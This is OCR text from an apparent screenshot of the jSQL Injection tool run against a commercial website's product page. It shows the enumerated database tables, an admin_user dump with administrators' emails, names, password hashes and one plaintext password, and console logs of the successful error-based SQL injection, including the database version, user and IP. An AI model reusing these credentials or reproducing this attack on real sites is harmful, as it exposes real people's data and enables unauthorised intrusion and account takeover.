 Applications Places com-jsql-MainApplication Mon 18:30 1
jSQL Injection
http://www.tunesoman.com/product.php?id=200
Database Admin page File Web s admin_user
adminmoduleaccess (1 row)
admin_modules (8 rows)
admin_user (3 rows)
admin_email
admin_first_name
admin_last_name
admin_level
admin_pass
admin_status
admin_user_name
created
id
last_login
login_attempt_failed
modified
module_access
security_token
albums (5 rows)
category (245 rows)
events (1 row)
MySQL Error
admin_email admin_first_name admin_last_name admin_level admin_pass
1 x1 infor@tunesoman.com ZAK ZAK 1 fddb1b4a3de84e0e88250a66804132f4
2 x1 mahesh.kaushik@milagro.in Mahesh Kaushik 1 80a8a1240904e9255b86b86aa8d25eff
3 x1 sadfsd zak sdfa 1 singh@123
Console Chunk Boolean Network
[18:23:58,503] Testing JSON::json_keys in Order By...
[18:23:58,858] Testing XML::extractvalue...
[18:23:59,553] Vulnerable to XML::extractvalue using 27 characters
[18:23:59,553] Testing XML::extractvalue in Order By...
[18:23:59,900] Normal test...
[18:24:05,247] Using strategy [Error GROUPBY::floor_rand]
[18:24:05,251] Fetching informations...
[18:24:05,997] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[18:24:05,997] Fetching databases...
[18:24:06,837] Done